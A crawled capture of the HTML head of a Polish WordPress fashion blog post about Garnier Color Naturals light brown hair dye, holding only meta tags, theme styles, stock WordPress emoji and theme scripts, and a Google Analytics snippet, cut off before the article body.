

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/
body_size: 97302
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Naturalny odcień jasnego brązu z farbą Garnier Color Naturals | Modny-styl.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.modny-styl.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.modny-styl.pl/wp-content/uploads/2017/12/shutterstock_324342278.jpg" /><meta name="author" content="Redakcja Modny-styl.pl">
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Modny-styl.pl &raquo; Kanał z wpisami" href="https://www.modny-styl.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modny-styl.pl &raquo; Kanał z komentarzami" href="https://www.modny-styl.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modny-styl.pl &raquo; Naturalny odcień jasnego brązu z farbą Garnier Color Naturals Kanał z komentarzami" href="https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.modny-styl.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px;
		}

		.rateit .rateit-hover {
			background: url(https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px;
		}

		.rateit .rateit-selected {
			background: url(https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px ;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px ;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px ;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px ;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='//code.jquery.com/ui/1.11.2/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.modny-styl.pl/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.modny-styl.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed%3A400%2C700&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.modny-styl.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.modny-styl.pl/wp-content/themes/Newspaper/style.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.modny-styl.pl/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.modny-styl.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.modny-styl.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.modny-styl.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.modny-styl.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.modny-styl.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.modny-styl.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dlaczego warto kupić buty Adidias NMD? Największe zalety popularnych nomadów Adidasa' href='https://www.modny-styl.pl/dlaczego-warto-kupic-buty-adidias-nmd-najwieksze-zalety-popularnych-nomadow-adidasa/' />
<link rel='next' title='Podkład Maybelline Affinitone: najlepszy podkład do twarzy dla skóry suchej?' href='https://www.modny-styl.pl/podklad-maybelline-affinitone-najlepszy-podklad-do-twarzy-dla-skory-suchej/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/" />
<link rel='shortlink' href='https://www.modny-styl.pl/?p=526' />
<link rel="alternate" type="application/json+oembed" href="https://www.modny-styl.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.modny-styl.pl%2Fnaturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.modny-styl.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.modny-styl.pl%2Fnaturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.modny-styl.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.modny-styl.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Naturalny odcień jasnego brązu z farbą Garnier Color Naturals" />
<meta property="og:url" content="https://www.modny-styl.pl/naturalny-odcien-jasnego-brazu-z-farba-garnier-color-naturals/" />
<meta property="og:description" content="Brązowe włosy są uwielbiane przez wiele kobiet. Kojarzą się z niezwykłą klasą i elegancją. Pasują zarówno młodym dziewczynom, jak i bardziej dojrzałym paniom. Na szczególną uwagę zasługuje jednak j…" />
<meta property="article:published_time" content="2017-12-27T09:24:27+00:00" />
<meta property="article:modified_time" content="2017-12-27T09:24:27+00:00" />
<meta property="og:site_name" content="Modny-styl.pl" />
<meta property="og:image" content="https://www.modny-styl.pl/wp-content/uploads/2017/12/shutterstock_324342278.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:locale" content="pl_PL" />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.modny-styl.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="https:\/\/www.modny-styl.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .mfp-content .td-login-wrap .btn,
    .mfp-content .td_display_err,
    .mfp-content .td_display_msg_ok,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #008ca8;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008ca8 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008ca8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008ca8 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .mfp-content .td-login-wrap .td-login-info-text a:hover,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #008ca8;
    }

    .mfp-content .td_login_tab_focus,
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #008ca8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .mfp-content .td-login-panel-title,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #008ca8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008ca8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008ca8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #008ca8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008ca8 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008ca8;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #008ca8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 140, 168, 0.7);
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2 {
    	color: #111111;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Ubuntu Condensed";
	font-size:18px;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Ubuntu Condensed";
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Ubuntu Condensed";
	font-size:16px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Ubuntu Condensed";
	
	}
     
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Ubuntu Condensed";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Ubuntu Condensed";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Ubuntu Condensed";
	
    }



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .block-title,
		.td-blog-travel .td-related-title{
    		border-bottom-color: #008ca8;
    	}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82810047-1', 'auto');
  ga('send', 'pageview');

